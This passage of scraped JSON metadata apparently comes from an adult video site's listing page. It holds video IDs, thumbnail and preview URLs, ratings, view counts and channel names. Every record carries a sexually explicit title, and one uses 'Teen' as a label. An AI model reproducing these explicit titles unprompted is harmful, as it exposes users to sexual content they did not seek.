sex tape with Owen Gray","t":"Flexible Katie Kush takes deep creampie in amat...","d":"10 min","r":"98%","n":"2.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45732249,"eid":"ibvdhvv8f93","isfw":null,"u":"\/video.ibvdhvv8f93\/anal_and_gaping_in_bondage_with_casey_calvert","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/xv_21_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/xv_21_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/xv_21_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/xv_21_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5a76ab0d-d63c-485a-84fc-ba947cccb3bd\/0\/mozaique_listing.jpg","tf":"Anal and Gaping in Bondage with Casey Calvert","t":"Anal and Gaping in Bondage with Casey Calvert","d":"11 min","r":"100%","n":"2.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":48968507,"eid":"iebkkkbd8c6","isfw":null,"u":"\/video.iebkkkbd8c6\/deep_anal_sex_with_perfect_butt_aj_applegate_passionate_sex","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6de8b51a-958e-4607-9f43-8f3e90a0ac00\/0\/mozaique_listing.jpg","tf":"Deep Anal Sex with Perfect Butt AJ Applegate Passionate Sex","t":"Deep Anal Sex with Perfect Butt AJ Applegate Pa...","d":"5 min","r":"100%","n":"758.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":47370957,"eid":"ididicd17f9","isfw":null,"u":"\/video.ididicd17f9\/big_butt_milf_lily_love_passionate_creampie_sex","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/xv_18_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/xv_18_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/xv_18_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/xv_18_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/232bb62f-803c-49d5-8074-c11b276051fc\/0\/mozaique_listing.jpg","tf":"Big Butt Milf Lily Love Passionate Creampie Sex","t":"Big Butt Milf Lily Love Passionate Creampie Sex","d":"11 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45729213,"eid":"ibvcobd3d5c","isfw":null,"u":"\/video.ibvcobd3d5c\/blair_williams_orgasms_on_cock_and_gets_huge_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/xv_28_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/xv_28_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/xv_28_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/xv_28_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/008cc4d7-6fae-4a3b-8ee5-91e4acb747d9\/0\/mozaique_listing.jpg","tf":"Blair Williams Orgasms on Cock and gets Huge Creampie","t":"Blair Williams Orgasms on Cock and gets Huge Cr...","d":"12 min","r":"99%","n":"1.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":72279668,"eid":"uueepmu857f","isfw":null,"u":"\/video.uueepmu857f\/ivy_lebelle_intimate_creampie_sex_with_owen_gray_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ec7a8f09-7095-4910-a7ae-d4263a682fbb\/0\/mozaique_listing.jpg","tf":"Ivy Lebelle Intimate Creampie Sex with Owen Gray DeepLush","t":"Ivy Lebelle Intimate Creampie Sex with Owen Gra...","d":"6 min","r":"100%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":80709829,"eid":"ucfllco5a7b","isfw":null,"u":"\/video.ucfllco5a7b\/anal_heaven_with_liz_jordan_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d38f7f57-6be2-4224-8a8b-d251dc43f045\/0\/mozaique_listing.jpg","tf":"Anal heaven with Liz Jordan DeepLush","t":"Anal heaven with Liz Jordan DeepLush","d":"5 min","r":"100%","n":"902.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":80659341,"eid":"ucecklddce3","isfw":null,"u":"\/video.ucecklddce3\/simultaneous_double_creampie_with_valerica_steele_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/1df5f78a-1f60-4d8e-bfc4-30fb1bb817b5\/0\/mozaique_listing.jpg","tf":"Simultaneous Double Creampie with Valerica Steele DeepLush","t":"Simultaneous Double Creampie with Valerica Stee...","d":"10 min","r":"100%","n":"4.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":21882347,"eid":"hudeoeb55e6","isfw":null,"u":"\/video.hudeoeb55e6\/tushy_curvy_aj_applegate_punished_by_her_boss","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4d4ac239-2e5c-4df9-94d3-853689146a55\/0\/mozaique_listing.jpg","tf":"TUSHY Curvy AJ Applegate Punished By Her Boss","t":"TUSHY Curvy AJ Applegate Punished By Her Boss","d":"11 min","r":"100%","n":"64.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":20561103,"p":"tushy_com","pn":"Tushy","pu":"\/tushy_com","ch":true,"pm":false,"ut":null},{"id":64487993,"eid":"kdltikv357a","isfw":null,"u":"\/video.kdltikv357a\/emma_hix_gets_ass_fucked_and_orgasms_hard_with_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/xv_22_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/33199999-3348-4a82-bda0-3e4133784a44\/0\/mozaique_listing.jpg","tf":"Emma Hix gets ass fucked and orgasms hard with Owen Gray","t":"Emma Hix gets ass fucked and orgasms hard with ...","d":"11 min","r":"99%","n":"705.9k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45723675,"eid":"ibvbthb2a65","isfw":null,"u":"\/video.ibvbthb2a65\/unbelievable_sex_with_kristen_scott_with_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/xv_19_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/xv_19_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/xv_19_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/xv_19_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/eb470d95-ffb6-46e1-bd01-b59056b191c1\/0\/mozaique_listing.jpg","tf":"Unbelievable Sex with Kristen Scott with Creampie","t":"Unbelievable Sex with Kristen Scott with Creampie","d":"11 min","r":"100%","n":"21.2M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":83672753,"eid":"ufcbebh4a30","isfw":null,"u":"\/video.ufcbebh4a30\/ember_snow_and_haley_spades_threesome_dream","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/6a4af803-77ff-4e34-b524-1af4fcf6b7f7\/0\/mozaique_listing.jpg","tf":"Ember Snow and Haley Spades Threesome Dream","t":"Ember Snow and Haley Spades Threesome Dream","d":"10 min","r":"98%","n":"1.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":74340791,"eid":"upeovbmfcef","isfw":null,"u":"\/video.upeovbmfcef\/big_tit_kylie_page_intimate_sex_and_creampie_with_owen_gray","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/xv_24_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/xv_24_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/xv_24_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/xv_24_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/31dc05af-ba92-41b4-9979-b0ef70262805\/0\/mozaique_listing.jpg","tf":"Big tit Kylie Page Intimate Sex and Creampie with Owen Gray","t":"Big tit Kylie Page Intimate Sex and Creampie wi...","d":"9 min","r":"100%","n":"1.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":42363817,"eid":"ilppbavc95b","isfw":null,"u":"\/video.ilppbavc95b\/true_anal_aj_applegate_has_her_bubble_butt_creampied","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/xv_16_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/xv_16_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/xv_16_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/xv_16_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4bea5687-55aa-4742-850c-a855b6197aac\/0\/mozaique_listing.jpg","tf":"TRUE ANAL AJ Applegate has her bubble butt creampied","t":"TRUE ANAL AJ Applegate has her bubble butt crea...","d":"12 min","r":"99%","n":"3.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":246050815,"p":"trueanal_com","pn":"TrueAnal","pu":"\/trueanal_com","ch":true,"pm":false,"ut":null},{"id":77853683,"eid":"uakfkfk141a","isfw":null,"u":"\/video.uakfkfk141a\/nicole_doshi_anal_sex_tape_and_creampie_with_owen","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5f0b9c9e-3fc1-4742-a7fc-bcc0a9a00736\/0\/mozaique_listing.jpg","tf":"Nicole Doshi anal sex tape and creampie with Owen","t":"Nicole Doshi anal sex tape and creampie with Owen","d":"8 min","r":"94%","n":"3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":45722417,"eid":"ibvabkhc913","isfw":null,"u":"\/video.ibvabkhc913\/rough_and_passionate_sex_with_amateur_teen_vanna_bardot","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/7a3c9ff0-09b4-41e9-b76a-c213f545fac7\/0\/mozaique_listing.jpg","tf":"Rough and Passionate Sex with Amateur Teen Vanna Bardot","t":"Rough and Passionate Sex with Amateur Teen Vann...","d":"11 min","r":"100%","n":"3.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":48157717,"eid":"ideduho01ca","isfw":null,"u":"\/video.ideduho01ca\/jayde_symz_rough_fuck_and_filled_with_cum","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/db8ff2fc-ab85-4a15-aabd-e45bc9a0e535\/0\/mozaique_listing.jpg","tf":"Jayde Symz Rough Fuck and Filled with Cum","t":"Jayde Symz Rough Fuck and Filled with Cum","d":"5 min","r":"100%","n":"2.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":50555961,"eid":"ktkpckv8def","isfw":null,"u":"\/video.ktkpckv8def\/maya_bijou_intense_chemistry_and_big_creampie_amateur_sex_tape","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/5ccbd7de-5b01-4b98-bdb0-708cace2251d\/0\/mozaique_listing.jpg","tf":"Maya Bijou Intense Chemistry and Big Creampie Amateur Sex Tape","t":"Maya Bijou Intense Chemistry and Big Creampie A...","d":"10 min","r":"99%","n":"4.4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":76708051,"eid":"uvimldka525","isfw":null,"u":"\/video.uvimldka525\/scarlit_scandal_has_orgasms_on_two_dicks_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/xv_22_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/9258af9b-2998-4da8-aaaf-ede92c4f061c\/0\/mozaique_listing.jpg","tf":"Scarlit Scandal has orgasms on two dicks DEEPLUSH","t":"Scarlit Scandal has orgasms on two dicks DEEPLUSH","d":"8 min","r":"99%","n":"2.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen Gray","pu":"\/owen-gray","ch":true,"pm":false,"ut":null},{"id":42681175,"eid":"ilbukom8794","isfw":null,"u":"\/video.ilbukom8794\/big_tit_milf_ava_addams_titty_fucked_and_creampied","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f9b407-8eb3-47fa-92e7-bad583da6acf\/0\/mozaique_listing.jpg","tf":"Big Tit MILF Ava Addams Titty Fucked and Creampied","t":"Big Tit MILF Ava Addams Titty Fucked and Creampied","d":"16 min","r":"99%","n":"23.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":49579,"p":"kellymadisonmedia","pn":"Kelly Madison Channel","pu":"\/kellymadisonmedia","ch":true,"pm":false,"ut":null},{"id":83877677,"eid":"uffdfide955","isfw":null,"u":"\/video.uffdfide955\/melissa_stratton_passionate_sex_with_seth_deeplush","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/xv_4_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/xv_4_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/xv_4_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/xv_4_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d290c3dc-3194-49c1-965c-25d466e3252f\/0\/mozaique_listing.jpg","tf":"Melissa Stratton passionate sex with Seth DeepLush","t":"Melissa Stratton passionate sex with Seth DeepLush","d":"5 min","r":"99%","n":"1.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":8287973,"p":"owen-gray","pn":"Owen 